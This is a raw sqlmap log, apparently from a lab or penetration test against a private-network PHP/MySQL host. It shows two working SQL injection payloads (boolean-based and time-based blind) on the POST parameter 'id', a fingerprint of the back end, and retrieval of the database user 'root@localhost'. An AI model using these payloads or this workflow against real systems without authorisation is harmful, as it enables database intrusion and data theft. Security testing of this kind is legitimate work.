 [*] starting @ 17:27:16 /2024-05-10/
[17:27:16] [INFO] parsing HTTP request from 'C:\Users\LY\AppData\Local\Temp\\192_168_150_131_80_20240510172714.req'
[17:27:16] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sql
p could be able to run properly
[17:27:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[17:27:17] [INFO] testing MySQL
[17:27:17] [INFO] confirming MySQL
[17:27:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:27:17] [INFO] fetching current user
[17:27:17] [INFO] resumed: root@localhost
current user: 'root@localhost'